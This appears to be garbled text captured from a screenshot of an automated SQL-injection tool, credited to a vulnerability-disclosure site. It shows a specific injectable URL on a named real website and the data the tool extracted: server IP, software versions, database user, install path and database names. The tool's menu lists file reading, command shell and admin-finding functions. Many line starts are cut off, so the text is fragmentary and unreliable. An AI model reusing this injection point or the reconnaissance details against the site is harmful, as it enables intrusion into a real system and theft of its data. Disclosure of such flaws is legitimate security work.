 et: http://ifengcn.com/comment/js/list.php?keyid=25&itemid=63
Keyword: Auto Detect Syntax: Auto Detect
abase: Auto Detect Method: GET Type: Auto Detect
Data:
Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Save
get: http://ifengcn.com/comment/js/list.php?keyid=25&itemid=63
st IP: 125.76.231.33
b Server: Microsoft-IIS/6.0
wered-by: ASP.NET
wered-by: PHP/5.2.6
Server: MySQL
sp. Time(avg): 42 ms
urrent User: GW_IFENGCN@localhost
Version: 5.0.51b-community-nt
urrent DB: ifengcn
ystem User: GW_IFENGCN@localhost
st Name: ??????
stallation dir: D:\www\PHP\mysql
User: 'GW_IFENGCN'@'%'
ta Bases: information_schema
ifengcn
www.wooyun.org